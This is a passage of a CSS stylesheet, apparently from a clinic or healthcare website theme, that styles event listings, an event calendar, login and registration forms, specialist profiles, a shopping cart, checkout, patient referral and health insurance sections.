    margin-top: -1px;
    padding: 15px 20px;
    text-align: center;
    width: 100%;
}
.event-cell.half {
    float: left;
    width: 50%;
}
.event-popup-top {
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.event-registration .appointment-form form {
    text-align: center
}
.event-registration .appointment-form form button {
    display: inline-block;
    float: none;
}
.event-cell i {
    font-size: 15px;
    margin-right: 10px;
}
/*=============== Registration Page ===================*/
.registration-page {
    float: left;
    padding: 0 70px;
    width: 100%;
}
.registration-page {
    float: left;
    padding: 0 70px;
    width: 100%;
}
.theme-form {
    float: left;
    padding: 60px;
    position: relative;
    width: 50%;
    z-index: 1;
}
.login-form:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #FFF;
    opacity: 0.1;
    z-index: -1;
}
.white-title {
    float: left;
    margin-bottom: 30px;
    padding-right: 50px;
    padding-top: 35px;
    position: relative;
    width: 100%;
}
.white-title i {
    color: #ffffff;
    font-size: 50px;
    position: absolute;
    right: 0;
    top: 0;
}
.white-title > h4 {
    color: #ffffff;
    float: left;
    font-size: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.white-title > span {
    color: #ffffff;
    float: left;
    font-family: arimo;
    font-size: 12px;
    width: 100%;
}
.theme-form form button {
    display: inline-block;
    float: none;
}
.theme-form form button i {
    margin-right: 5px
}
.theme-form form {
    text-align: center
}
.theme-form a {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 300;
    line-height: 15px;
    margin: 15px 0 0;
    text-decoration: underline;
    width: 100%;
}
.other-logins {
    float: left;
    margin-top: 170px;
    text-align: center;
    width: 100%;
}
.other-logins strong {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
    width: 100%;
}
.other-logins > a {
    background: #3aa4e2 none repeat scroll 0 0;
    display: inline-block;
    float: none;
    height: 37px;
    line-height: 37px;
    margin: 0;
    text-align: center;
    width: 37px;
}
/*=============== Events Page ===================*/
.event {
    float: left;
    margin-bottom: 30px;
    overflow: hidden;
    width: 100%;
}
.all-events {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.event-top {
    float: left;
    position: relative;
    width: 100%;
}
.event-img {
    float: left;
    text-align: center;
    width: 100%;
}
.event-img > img {
    height: auto;
    max-width: 100%
}
.event-detail {
    background: #fcfcfc;
    float: left;
    padding: 60px 30px;
    position: relative;
    text-align: center;
    width: 100%;
}
.org {
    background: #fcfcfc none repeat scroll 0 0;
    left: 50%;
    padding: 4px 29px 4px 4px;
    position: absolute;
    top: 0;
    white-space: nowrap;
    -webkit-border-radius: 23px 3px 0 0;
    -moz-border-radius: 23px 3px 0 0;
    -ms-border-radius: 23px 3px 0 0;
    -o-border-radius: 23px 3px 0 0;
    border-radius: 23px 3px 0 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.org > img {
    display: inline-block;
    vertical-align: middle;
}
.org > span {
    color: #777777;
    display: inline-block;
    font-family: arimo;
    font-size: 12px;
    margin-left: 20px;
    vertical-align: middle;
    white-space: nowrap;
}
.org > span i {
    font-style: normal
}
.event-detail > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    width: 100%;
}
.event-detail > h4 a {
    color: inherit;
}
.event-bottom {
    background: #f0f0f0;
    color: #555555;
    float: left;
    font-family: arimo;
    font-size: 12px;
    padding: 25px;
    position: relative;
    width: 100%;
}
.event-date {
    float: left;
    width: 50%;
}
.event-time {
    float: left;
    text-align: right;
    width: 50%;
}
.map-icon {
    background: #ffffff;
    border: 10px solid #f0f0f0;
    color: #777777;
    cursor: pointer;
    font-size: 15px;
    height: 70px;
    left: 50%;
    line-height: 50px;
    margin-left: -35px;
    margin-top: -35px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 70px;
}
.map-icon i {
    -webkit-animation: 2s ease 0s normal none infinite running zoomInOut;
    -moz-animation: 2s ease 0s normal none infinite running zoomInOut;
    -ms-animation: 2s ease 0s normal none infinite running zoomInOut;
    -o-animation: 2s ease 0s normal none infinite running zoomInOut;
    animation: 2s ease 0s normal none infinite running zoomInOut;
}
.event .map > div {
    height: 100%;
    min-height: 0;
}
.event .map {
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 100%;
    opacity: 0;
}
.event.active .map {
    top: 0;
    opacity: 1;
}
.active .map-icon i:before {
    content: "\f00d"
}
/*=============== Event Detail Page ===================*/
.event-detail-page {
    float: left;
    position: relative;
    width: 100%;
}
.event-detail-img {
    float: left;
    position: relative;
    text-align: center;
    margin-bottom: 40px;
    width: 100%;
}
.event-detail-img.with-counter {
    padding-left: 90px
}
.event-detail-img > img {
    height: auto;
    max-width: 100%
}
.event-detail-img > span {
    border: 10px solid #ffffff;
    bottom: -30px;
    color: #ffffff;
    font-size: 18px;
    height: 60px;
    line-height: 42px;
    cursor: pointer;
    position: absolute;
    right: 30px;
    width: 60px;
    z-index: 1;
}
.event-detail-img.active > span i:before {
    content: "\f00d"
}
.event-detail-img .map {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    overflow: hidden;
}
.event-detail-img .map > div {
    height: 100%;
    min-height: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(2.5);
    -moz-transform: scale(2.5);
    -ms-transform: scale(2.5);
    -o-transform: scale(2.5);
    transform: scale(2.5);
}
.event-detail-img.active .map > div {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.timer {
    left: 0;
    padding-right: 25px;
    position: absolute;
    text-align: right;
    top: 0;
    width: 90px;
}
.timer span {
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 10px;
    padding-bottom: 45px;
    position: relative;
    width: 100%;
}
.timer span:before {
    background: #c8c8c8;
    bottom: 0;
    content: "";
    height: 30px;
    position: absolute;
    right: 0;
    width: 1px;
}
.timer span:last-child:before {
    display: none
}
.timer span i {
    display: block;
    font-style: normal;
    color: #505050;
    font-size: 22px;
    line-height: 20px;
}
.single-description blockquote,
.service-description blockquote {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 0 none;
    color: #666666;
    float: left;
    font-family: arimo;
    font-size: 16px;
    font-style: italic;
    font-weight: 600;
    line-height: 30px;
    letter-spacing: 0.3px;
    padding: 30px 70px;
    text-align: center;
    width: 100%;
}
.single-description blockquote p,
.service-description blockquote p {
    line-height: inherit;
    font-size: inherit;
    color: inherit;
}
.top-space {
    float: left;
    margin-top: 60px;
    width: 100%;
}
.tagcloud {
    float: left;
    margin-bottom: -10px;
    padding-left: 20px;
    width: 100%;
}
.tagcloud > a {
    border: 1px solid #d6d6d6;
    color: #666666;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 10px;
    margin-right: 30px;
    padding: 12px 30px;
    position: relative;
    z-index: 1;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.tagcloud > a:before {
    background: #d6d6d6;
    content: "";
    height: 1px;
    width: 30px;
    position: absolute;
    left: -20px;
    top: 50%;
}
.tagcloud > a:after {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f0f0f0', GradientType=0);
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.tagcloud > a:hover:after {
    opacity: 0
}
.admin {
    display: table;
    width: 100%;
}
.social-links {
    border-right: 3px solid #ffffff;
    display: table-cell;
    vertical-align: top;
    width: 53px;
}
.admin > img {
    height: auto;
    display: table-cell;
    vertical-align: top;
}
.admin-info {
    background: #fafafa none repeat scroll 0 0;
    display: table-cell;
    padding: 50px;
    vertical-align: middle;
}
.admin-info > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.admin-info > p {
    float: left;
    margin: 0;
    width: 100%;
}
.social-links a {
    color: #ffffff;
    float: left;
    height: 50px;
    line-height: 50px;
    font-size: 13px;
    text-align: center;
    width: 100%;
}
.facebook, .facebook-hover:hover {
    background: #215a99
}
.google-plus, .google-plus-hover:hover {
    background: #d64e3b
}
.twitter, .twitter-hover:hover {
    background: #00acf1
}
.linkedin, .linkedin-hover:hover {
    background: #4875B4
}
.comments-section {
    float: left;
    width: 100%;
}
.comments-section ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.comments-section ul li {
    float: left;
    width: 100%;
}
.comment {
    background: #fafafa none repeat scroll 0 0;
    display: table;
    margin-bottom: 20px;
    padding: 65px;
    position: relative;
    width: 100%;
}
.comment > img {
    float: left;
    height: auto;
    margin-right: 35px;
}
.comment_detail > h4 {
    color: #2d2d2d;
    font-size: 16px;
    margin: 0;
}
.comment_detail > h4 a {color: inherit;}
.comment-date {
    color: #a2a2a2;
    font-family: arimo;
    font-size: 11px;
    font-style: italic;
    position: absolute;
    right: 30px;
    top: 30px;
}
.comment_detail > p {
    color: #666666;
    font-size: 13px;
}
.comment_detail > a {
    display: table;
    font-family: roboto;
    font-size: 12px;
    font-weight: 700;
    margin-top: 20px;
    text-decoration: underline;
}
.comments-section ul ul {
    padding-left: 50px
}
.comment-form {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.comment-form .input-field input,
.comment-form .input-field textarea {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fcfcfc', GradientType=0);
    border: 1px solid #f2f2f2;
    color: #929292;
    font-family: arimo;
    font-size: 11px;
}
.comment-form .input-field input {
    height: 50px
}
.comment-form form > .row {
    margin: 0 -2.5px
}
.comment-form form .input-field {
    margin-top: 10px;
    padding: 0 5px !important;
}
.blog-detail-img {
    float: left;
    margin-bottom: 50px;
    /*padding-left: 75px;*/
    position: relative;
    width: 100%;
}
.blog-detail-img > img {
    display: block;
    height: auto;
    max-width: 100%;
    margin: 0 auto;
}
.blog-detail-img .tip-meta {
    position: absolute;
    left: 0;
    top: 0;
}
.blog-detail-page {
    float: left;
    width: 100%;
}
.post-share {
    float: left;
}
.post-share > a {
    background: #f7f7f7;
    color: #757575;
    float: left;
    font-size: 12px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    width: 45px;
}
.post-share > a:nth-child(2n+2) {
    background: #f0f0f0
}
.blog-description .meta {
    width: auto;
}
/*=============== Event Calendar ===================*/
.fc-toolbar {
    display: table;
    margin: 0;
    padding: 30px 200px;
    width: 100%;
}
.fc-toolbar button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #f2f2f2;
    box-shadow: none;
    color: #ffffff;
    font-family: roboto;
    font-size: 12px;
    font-weight: 600;
    height: auto;
    padding: 10px 30px;
    text-shadow: none;
    text-transform: capitalize;
    -webkit-border-radius: 30px !important;
    -moz-border-radius: 30px !important;
    -ms-border-radius: 30px !important;
    -o-border-radius: 30px !important;
    border-radius: 30px !important;
}
.fc-toolbar h2 {
    color: #ffffff;
    font-size: 20px;
    padding: 6px 0;
    text-transform: uppercase;
}
.fc-day-header {
    background: #000000 none repeat scroll 0 0;
    color: #ffffff;
    font-family: roboto slab;
    font-size: 13px;
    line-height: 60px;
    text-transform: uppercase;
    position: relative;
    z-index: 1;
}
.fc td, .fc th {
    border: 0 none;
    border-radius: 0;
}
.fc-day-header:before {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.fc-day-header:nth-child(2n+2):before {
    background: rgba(0, 0, 0, 0.05)
}
.fc-day {
    background: #f6f5f5
}
.fc-day:nth-child(2n+1) {
    background: #faf9f9
}
.fc-row:nth-child(2n+1) .fc-day {
    background: #faf9f9
}
.fc-row:nth-child(2n+1) .fc-day:nth-child(2n+1) {
    background: #f6f5f5
}
.fc-day-number {
    color: #747474;
    font-family: arimo;
    font-size: 14px;
    padding: 20px 30px 10px !important;
}
.fc-day-number {
    color: #747474;
    font-family: arimo;
    font-size: 14px;
    padding: 10px 20px 10px !important;
}
.fc-content {
    color: #ffffff;
    float: left;
    font-size: 12px;
    padding: 12px 20px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.fc-time {
    float: left;
    width: 100%;
}
.fc-title {
    float: left;
    width: 100%;
}
.fc-day-grid-event {
    border: 0 none;
    box-sizing: border-box;
    float: left;
    margin: 0 0 5px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.fc-day {
    background: #f6f5f5 none repeat scroll 0 0;
    min-height: 120px !important;
}
.fc-unthemed .fc-divider, .fc-unthemed .fc-popover, .fc-unthemed .fc-row, .fc-unthemed tbody, .fc-unthemed td, .fc-unthemed th, .fc-unthemed thead {
    border: 0 none;
}
a.fc-more {
    background: #000000 none repeat scroll 0 0;
    border-radius: 30px;
    color: #ffffff;
    display: inline-block;
    font-size: 9px !important;
    font-weight: 700;
    margin: 0;
    padding: 6px 14px;
    text-decoration: none;
    text-transform: uppercase;
}
.fc-more-cell {
    padding: 0 10px !important;
}
.fc-row .fc-content-skeleton td, .fc-row .fc-helper-skeleton td {
    padding: 0 10px;
}
/*=============== Appointment Form Image ===================*/
.appointment-form-img {
    float: left;
    margin: -90px 0;
    padding-right: 130px;
    position: relative;
    width: 100%;
}
.appointment-form-img > img {
    width: 100%
}
.appointment-form-img .appointment-form {
    position: absolute;
    right: 0;
    top: 50%;
    width: 420px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.welcome {
    float: left;
    padding-left: 50px;
    padding-right: 150px;
    width: 100%;
}
.welcome > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    width: 100%;
}
.welcome > h2 {
    color: #2d2d2d;
    float: left;
    font-size: 40px;
    font-weight: 900;
    margin: 8px 0 20px;
    width: 100%;
}
.welcome > h2 strong {
    display: table;
    font-size: 28px;
    font-weight: 900;
    text-transform: uppercase;
}
.welcome > p {
    float: left;
    margin: 0 0 10px;
    width: 100%;
}
.welcome .list {
    margin-top: 20px
}
.welcome .icon-btn {
    margin-top: 50px
}
/*=============== Specialists ===================*/
.specialist {
    display: table;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.all-specialist {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.specialist-img {
    display: table-cell;
    position: relative;
    vertical-align: middle;
}
.specialist-detail {
    display: table-cell;
    padding-left: 35px;
    vertical-align: middle;
    width: 100%;
}
.specialist-img .social-icons {
    bottom: 0;
    left: 0;
    padding: 0 20px 20px;
    position: absolute;
    text-align: center;
}
.specialist-img .social-icons a {
    display: inline-block;
    float: none;
    margin: 0 1px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.specialist:hover .specialist-img .social-icons a {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.specialist-detail h5 {
    color: #2d2d2d;
    float: left;
    font-size: 22px;
    font-weight: 200;
    margin: 0 0 10px;
    width: 100%;
}
.specialist-detail h5 strong {
    font-weight: 700;
}
.specialist-detail h5 strong a {color: inherit;}
.specialist-detail > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 500;
    line-height: 13px;
    width: 100%;
}
.specialist-detail > ul {
    float: left;
    list-style: outside none none;
    margin: 30px 0 0;
    padding: 0;
    width: 100%;
}
.specialist-detail li {
    color: #454545;
    float: left;
    font-size: 14px;
    margin-bottom: 5px;
    width: 100%;
}
.specialist-detail li i {
    float: left;
    font-size: 12px;
    font-style: normal;
    font-weight: 600;
    text-transform: uppercase;
    width: 40%;
}
.specialist-detail li.vac {
    margin: 25px 0 0
}
.specialist-detail li.vac i {
    color: #ffffff;
    font-size: 11px;
    margin-right: 20px;
    padding: 5px 10px;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    width: auto;
}
/*=============== Cart Page ===================*/
.cart-table {
    float: left;
    width: 100%;
}
.cart-table thead {
    background: #4a4a4a none repeat scroll 0 0;
    border: 0 none;
}
.cart-table thead th {
    color: #ffffff;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 500;
    padding: 20px 40px;
    text-align: center;
    text-transform: uppercase;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.cart-table thead th:nth-child(2n+2) {
    background: #3c3c3c
}
.cart-table tbody {
    background: #faf9f9
}
.cart-product {
    display: table;
    width: 100%;
}
.cart-table td {
    padding: 30px 50px;
    position: relative;
}
.cart-product img {
    display: table-cell
}
.cart-product-detail {
    display: table-cell;
    padding-left: 30px;
    vertical-align: middle;
    width: 100%;
}
.cart-product-detail > h4 {
    color: #303030;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 4px;
    text-transform: uppercase;
}
.cart-product-detail h4 a {
    color: inherit
}
.cart-product-detail .fa-3x {
    font-size: 15px;
    color: #dcc025;
}
.cart-table td:nth-child(2n+2) {
    background: #f6f5f5
}
.cart-table td > span,
.cart-table td > strong {
    color: #797979;
    display: block;
    font-family: roboto;
    font-size: 16px;
    text-align: center;
}
.cart-table tr {
    border-bottom: 2px solid #ffffff
}
.cart-product > span {
    background: #faf9f9 none repeat scroll 0 0;
    height: 40px;
    cursor: pointer;
    left: -20px;
    line-height: 40px;
    margin-top: -20px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 40px;
}
.contact-infobox {
    background: #f6f6f6;
    float: left;
    padding: 30px 30px 30px 80px;
    width: 100%;
}
.infobox-title {
    display: inline-block;
    margin-right: -5px;
    vertical-align: middle;
    width: 30%;
}
.infobox-title h3 {
    color: #2d2d2d;
    float: left;
    font-size: 28px;
    font-weight: 600;
    margin: 0 0 5px;
    width: 100%;
}
.infobox-title > p {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
.contact-infobox .facny-btn-set {
    display: inline-block;
    float: none;
    margin: 0;
    vertical-align: middle;
    width: 70%;
}
.contact-infobox .facny-btn-set a {
    padding: 25px;
    text-align: left;
}
.contact-infobox .facny-btn-set a img {
    float: left;
    margin-right: 20px;
    margin-top: 2px;
}
.contact-infobox .facny-btn-set a strong {
    display: flex;
    float: none;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 3px;
    margin-top: 0;
    width: auto;
}
.contact-infobox .facny-btn-set > a i {
    width: auto
}
.contact-infobox .facny-btn-set a span {
    display: flex;
    float: none;
    font-size: 12px;
    line-height: 18px;
    margin-top: 3px;
    padding: 0;
    text-align: left;
    width: auto;
}
.contact-infobox .facny-btn-set:hover > a:hover,
.contact-infobox .facny-btn-set:hover > a {
    width: 33.334%
}
.contact-infobox .facny-btn-set > a i.fancy-icon {
    margin-right: 15px;
}
.coupon-box {
    background: #fafafa;
    float: left;
    padding: 75px 50px;
    width: 100%;
}
.coupon-box h5 {
    color: #302f2f;
    float: left;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 0.4px;
    margin: 0 0 6px;
    width: 100%;
}
.coupon-box > span {
    color: #302f2f;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.3px;
    width: 100%;
}
.coupon {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.coupon > input {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #f1f1f1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #858585;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    height: 54px;
    letter-spacing: 0.5px;
    margin: 0;
    padding: 10px 20px;
    vertical-align: middle;
    width: 63%;
}
.coupon > button,
.coupon > button:hover,
.coupon > input[name=apply_coupon],
.coupon > input[name=apply_coupon]:hover {
    border: 0;
    margin: 0 0 0 2%;
    padding: 19px 10px;
    width: 35%;
}
.cart-totals {
    background: #fafafa;
    float: left;
    padding: 20px 30px;
    width: 100%;
}
.cart-totals caption {
    background: #4a4a4a;
    border: 0 none;
    color: #ffffff;
    font-family: roboto slab;
    font-size: 16px;
    font-weight: 700;
    padding: 20px;
    text-align: center;
    width: 100%;
}
.cart-totals tr {
    background: #ffffff;
    border-bottom: 2px solid #fafafa;
}
.cart-totals span,
.cart-totals i {
    color: #4c4c4c;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 3px 40px;
    width: 100%;
}
.cart-totals i {
    font-style: normal;
    text-align: right;
}
/*=============== Checkout Page ===================*/
.billing-form {
    background: #f9f9f9;
    float: left;
    padding: 70px 0;
    width: 100%;
}
.black-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.black-title > h4 {
    color: #494949;
    float: left;
    font-size: 20px;
    margin: 0 0 5px;
    width: 100%;
}
.black-title > span {
    color: #888888;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.black-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.black-title > h4 {
    color: #494949;
    float: left;
    font-size: 20px;
    margin: 0 0 5px;
    width: 100%;
}
.black-title > span {
    color: #888888;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.billing-payments tr {
    border-bottom: 1px solid #dee1e2
}
.billing-payments tr:last-child {
    border: 0
}
.billing-payments tr span {
    color: #646464;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 500;
    width: 100%;
}
.billing-payments tr i {
    color: #373838;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    text-align: right;
    width: 100%;
}
.billing-payments {
    float: left;
    margin-top: 50px;
    margin-bottom: 50px;
    width: 100%;
}
.input-field input[type="radio"] ~ label {
    display: inline-block;
    height: auto;
}
.billing-payments form p {
    float: left;
    margin-bottom: 0;
    margin-top: 20px;
    width: 100%;
}
/*=============== Refer A Patient ===================*/
.refer-text {
    float: left;
    padding-right: 80px;
    width: 100%;
}
.refer-patient .row > div {
    display: inline-block;
    float: none;
    margin: 0 -3px;
    vertical-align: middle;
}
.refer-text {
    float: left;
    width: 100%;
}
.refer-text > p {
    font-size: 14px;
    line-height: 28px;
    margin: 0;
}
.toggle.fancy .toggle-item h3 {
    color: #ffffff;
    font-size: 14px;
    text-transform: uppercase;
}
.toggle.fancy .toggle-item h3 span {
    padding: 20px
}
.toggle.fancy .toggle-item h3 i {
    font-size: 25px;
    vertical-align: middle;
    width: 70px;
}
.toggle.fancy .toggle-item h3:before {
    background: rgba(0, 0, 0, 0.1);
    color: #ffffff;
    font-size: 12px;
    padding-left: 2px;
    right: 20px;
    top: 23px;
}
.content form {
    float: left;
    padding: 30px;
    width: 100%;
}
.content form .input-field label {
    font-size: 12px;
    font-weight: 300;
    color: #858585;
}
.toggle .coloured-btn {
    float: right;
    font-size: 13px;
    font-weight: 500;
    margin-top: 20px;
    padding: 15px 30px;
}
/*=============== Health Insurance ===================*/
.health-ins {
    display: table;
    float: left;
    width: 100%;
}
.health-ins > img {
    display: table-cell
}
.health-ins-desc {
    display: table-cell;
    padding-left: 60px;
    vertical-align: middle;
    width: 100%;
}
.health-ins-desc .side-title > span {
    font-size: 16px
}
.health-ins-desc .side-title h2 {
    font-size: 28px
}
.health-ins-desc .side-title h2 strong {
    font-weight: 800;
    text-transform: uppercase;
}
.health-ins-desc > p {
    color: #454545;
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin-top: 0;
    width: 100%;
}
.free-consultation {
    background: #fafafa;
    display: table;
    float: left;
    margin-left: -25%;
    margin-top: 20px;
    padding: 30px 70px;
    position: relative;
    width: 125%;
    z-index: 1;
}
.gray .free-consultation {background: #ffffff;}
.cons-info {
    display: table-cell;
    padding-bottom: 10px;
    padding-left: 100px;
    padding-top: 10px;
    position: relative;
    vertical-align: middle;
    width: 60%;
}
.cons-btn {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.cons-info > span {
    background: #ffffff;
    font-size: 40px;
    height: 80px;
    left: 0;
    line-height: 80px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 80px;
}
.gray .free-consultation .cons-info > span {background: #fafafa;}
.cons-info > strong {
    float: left;
    font-family: roboto slab;
    font-size: 23px;
    font-weight: 600;
    width: 100%;
}
.cons-info > p {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
/*=============== Insurance Add ===================*/
.insurance-add {
    display: table;
    padding: 40px 80px;
    width: 100%;
}
.insurance-add > span {
    color: #ffffff;
    display: table-cell;
    font-size: 60px;
    line-height: 60px;
    margin-right: 30px;
    vertical-align: middle;
}
.ins-add-text {
    display: table-cell;
    padding-left: 30px;
    vertical-align: middle;
    width: 100%;
}
.ins-add-text > strong {
    color: #ffffff;
    float: left;
    font-family: roboto slab;
    font-size: 22px;
    font-weight: 600;
    width: 100%;
}
.ins-add-text > i {
    color: #f6f6f6;
    display: table;
    font-size: 13px;
    font-style: normal;
}
.steps-guide {
    float: left;
    width: 100%;
}
.steps-guide > .row > div {
    display: inline-block;
    margin: 0 -3px;
    float: none;
    vertical-align: middle;
}
.steps-guide-text {
    float: left;
    width: 100%;
}
.steps-guide-text > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.steps-guide-text > strong {
    color: #2d2d2d;
    float: left;
    font-family: roboto slab;
    font-size: 32px;
    font-weight: 700;
    line-height: 35px;
    margin: 10px 0 20px;
    width: 100%;
}
.steps-guide-text > strong i {
    font-size: 25px;
    font-style: normal;
    text-transform: uppercase;
}
.steps-guide-text > p {
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin: 0;
    width: 100%;
}
.steps-guide-text > p {
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin: 0;
    width: 100%;
}
.steps .contact-box {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.steps .contact-box > span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 40px;
    height: auto;
    line-height: normal;
    width: auto;
}
.steps .contact-box > strong {
    font-size: 18px
}
.steps .contact-box > p {
    color: #ffffff;
    line-height: 21px;
    padding: 0 5px;
}
/*=============== Insurance Benifits ===================*/
.ins-benifits {
    float: left;
    position: relative;
    width: 100%;
}
.ins-benifits:before {
    background: #ffffff;
    content: "";
    height: 100%;
    opacity: 0.95;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.ins-benifits .row {
    margin: 0
}
.ins-benifits .col {
    padding: 0
}
.benifit {
    float: left;
    padding: 90px 70px;
    text-align: center;
    width: 100%;
}
.ins-benifits .col:nth-child(2n+2) .benifit {
    background: rgba(0, 0, 0, 0.07)
}
.benifit > h4 {
    color: #444444;
    float: left;
    font-size: 19px;
    font-weight: 600;
    margin: 0 0 12px;
    text-transform: uppercase;
    width: 100%;
}
.benifit > p {
    color: #454545;
    float: left;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 28px;
    margin: 0 0 25px;
    width: 100%;
}
